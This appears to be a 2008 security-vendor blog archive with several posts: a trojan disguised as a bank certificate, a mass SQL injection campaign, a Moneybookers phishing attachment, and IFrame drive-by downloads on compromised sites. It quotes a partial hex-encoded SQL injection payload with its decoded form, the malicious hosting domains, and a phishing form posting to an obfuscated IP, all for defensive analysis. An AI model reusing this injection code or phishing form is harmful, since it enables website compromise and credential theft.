|
Wednesday, April 30, 2008
|
|

Notice that the message doesn't mention anything about providing an account-name or password.
Instead, it attempts to convince the recipient that they need to install a
Digital Certificate for enhanced safety.
(Anybody want to buy a bridge?)
The message links to a site with the following:

It's basically a page full of jargon designed to overwhelm the potential victim. What happens if the victim falls for the bait and installs the "certificate"? A trojan-spy will be installed.
So now the phishers don't need to ask for passwords anymore, they can just take them.
This technique keeps the classic element of phishing by mimicking the trusted institution — the bank. What they've adjusted is the part that people have become skeptical of, which is giving away their password when requested by e-mail.
Update: Here's a brief
video that we captured last week when the site was online. You'll find it on the Lab's
YouTube Channel.
As more and more websites are using database back-ends to make them faster and more dynamic, it also means that it's crucial to verify what information gets stored in or requested from those databases — especially if you allow users to upload content themselves which happens all the time in discussion forums, blogs, feedback forms, et cetera.
Unless that data is sanitized before it gets saved you can't control what the website will show to the users. This is what SQL injection is all about, exploiting weaknesses in these controls. In this case the injection code starts off like this (note, this is not the complete code):
DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(0x440045004300
4C00410052004500200040005400200076006100720063006800610072
00280032003500350029002C0040004300200076006100720063006800
610072002800320035003500290020004400450043004C004100520045
0020005400610062006C0065005F0043007500720073006F0072002000
43005500520053004F005200200046004F0052002000730065006C0065
0063007400200061002E006E0061006D0065002C0062002E006E006100
6D0065002000660072006F006D0020007300790073006F0062006A0065
00630074007300200061002C0073007900730063006F006C0075006D00
6E00730020006200200077006800650072006500200061002E00690064
003D0062002E0069006400200061006E006400200061002E0078007400
7900700065003D00270075002700200061006E0064002000280062002E
00780074007900700065003D003900390020006F007200200062002E00
780074007900700065003D003300350020006…
Which when decoded becomes:
DECLARE @T varchar(255)'@C varchar(255) DECLARE Table_Cursor
CURSOR FOR select a.name'b.name from sysobjects a'syscolumns b
where a.id=b.id and a.xtype='u' and (b.xtype=99 or b.xtype=35
or b…
What happens as a result? It finds all text fields in the database and adds a link to malicious javascript to each and every one of them which will make your website display them automatically. So essentially what happened was that the attackers looked for ASP or ASPX pages containing any type of querystring (a dynamic value such as an article ID, product ID, et cetera) parameter and tried to use that to upload their SQL injection code.

So far three different domains have been used to host the malicious content —
nmidahena.com, aspder.com and
nihaorr1.com. There's a set of files that gets loaded from these sites that attempts to use different exploits to install an online gaming trojan. Right now the initial exploit page on all domains are unaccessible but that could change. So if you're a firewall administrator we recommend you to block access to them.
So what should you do?First of all, search your website logs for the code above and see if you've been hit. If so, clean up your database to prevent your website visitors from becoming infected. Second, make sure that all the data you pass to your database is sanitized and that no code elements can be stored there. Third, block access to the sites above. Fourth, make sure the software you use is patched,
F-Secure Health Check is an easy way to do this. Fifth, keep your antivirus solution up-to-date.
UPDATE: We've received some questions on the platform and operating systems affected by this attack. So far we've only seen websites using Microsoft IIS Web Server and Microsoft SQL Server being hit. Do note that this attack doesn't use vulnerabilities in any of those two applications. What makes this attack possible is poorly written ASP and ASPX (.net) code.



Interesting stuff.
Then the bad news; only the summaries of these documents are in English. Sorry.
And while we're still on the topic: I'll be giving a lecture at
Cambridge University next week. Hey, that's going to look nice on my bio.
Drop by if you're in the neighborhood. More info from
talks.cam.ac.uk.

Signing off,
Mikko
|
Wednesday, April 16, 2008
|
|
.png)
Clicking the site's image downloads a file called
love.exe while clicking the link will provide
withlove.exe.
All files are detected as
Email-Worm.Win32.Zhelatin.WW since database update
2008-04-06_02.
From "www.moneybookers.com" support@moneybookers.com
Subject: MONEY LAUNDERING POLICY
Date: Sun, 6 Apr 2008 06:56:47 +0900
For security reasons we have sent the message as an attachment file.
This measure has been adopted to prevent personal information theft and data loss.
-------------------------------------------------
�� Moneybookers Ltd. All Rights Reserved. Use of this Web site is subject to our Terms and Conditions.
Registered in England and Wales under Company No 4260907. Registered office:
Welken House, 10-11 Charterhouse Square, London, EC1M 6EH.
None of the information contained in this website constitutes, nor should be construed as Financial Advice.
Internal complaint handling procedures can be requested by contacting our Customer Service Department.
![MB2]()
The attachment is an HTML file, asking the user to participate in a Money Launder Prevention program:
![MB1]()
When looking at the source code, we can see that the HTML file loads all the components from moneybookers.com — the real site… but the Form POST function looks funky:
form method="POST" action="http://0xCA909D9D/HTML/verification.pl.php" style="text-align: left"Hmmm. 0xCA909D9D. That's a weird way of presenting an IP address.
Lets see where this goes.
![0xca]()
But of course. Turns out it's the site of the
Anti-corruption commission of Bhutan:
![Bhutan]()
The commission has been informed that they've been hacked.

Please note that while the site administrators have been notified, the injected IFrame is still present on the site at the time of this posting.
The IFrame downloads a page from another Chinese site that redirects the browser to a .com site — that contains tons of new IFrames.
The end result of this IFrame jungle is that exploits attempt to download executables to the user's computer:
lz.exe 614.exeBoth of these files are already detected as
Trojan-Downloader.Win32.Small.SUU by our latest database updates.
Drive-by-downloads are getting more sophisticated nowadays with this case as an example using several exploits including MDAC and Real Player exploits.
As always, remember to practice safe computing even when on familiar grounds, lest you find yourself IFramed.
Updated to add — Breaking News: Turns out that sony.com.cn seems to have similar IFrame's added to some of its pages as well. We have been in touch with Sony and CERTs on this.